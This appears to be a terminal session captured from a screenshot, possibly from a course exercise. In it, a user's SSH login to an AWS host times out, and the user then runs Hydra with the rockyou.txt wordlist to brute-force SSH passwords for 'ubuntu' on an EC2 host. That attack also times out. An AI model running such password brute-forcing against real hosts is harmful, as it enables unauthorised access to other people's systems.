 → CrewDev ssh -i excercise3_key.pem  ubuntu@ec2-35-172-114-63.compute-1.amazonaws.com
ssh: connect to host ec2-35-172-114-63.compute-1.amazonaws.com port 22: Operation timed out
→ CrewDev date
hydra -l ubuntu -P rockyou.txt ssh://ec2-34-200-187-180.compute-1.amazonaws.com
Thu 31 Oct 2024 15:03:32 +07
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-31 15:03:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
 tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previo
us session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tr
ies per task
[DATA] attacking ssh://ec2-34-200-187-180.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://34.200.187.180:22 - Timeout connecting to 34.200.187.180
→ CrewDev